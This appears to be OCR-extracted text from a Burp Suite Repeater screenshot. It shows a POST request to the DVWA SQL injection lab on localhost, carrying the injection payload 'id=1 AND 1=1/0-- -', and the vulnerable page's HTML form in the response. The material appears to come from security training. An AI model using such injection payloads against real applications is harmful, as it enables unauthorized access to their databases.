 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 15 × 16 × 17 × 23 × +
Send Cancel < >
Target: http://localhost HTTP/1
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length : 32
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : en-US,en;q=0.9
9 Origin : http://localhost
10 Content-Type : application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests : 1
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : http://localhost/dvwa/vulnerabilities/sqli/
19 Accept-Encoding : gzip, deflate, br
20 Cookie : security =medium ; PHPSESSID =o7m7fsdfunj57n0aunt9uhussi
21 Connection : keep-alive
22
23 id=1 AND 1=1/0-- -&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</h1>
73
74
75
76 <div class="vulnerable_code_area ">
77 <form action="#" method="POST">
78 <p>
79 User ID:
80 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
81 <input type="submit" name="Submit "
82 </p>
83
84 </form>
85
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
Search
0 highlights
Inspector
Selection 392 (0x188)
Selected text
\r \n
\t <div class="vulnerable_code_area
"> \r \n
\t \t <form action="#" method="POST
"> \r \n
\t \t \t <p> \r \n
\t \t \t \t User ID: \n
\t \t \t \t <select name="id"><opti
See more
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Done
4,700 bytes | 7 millis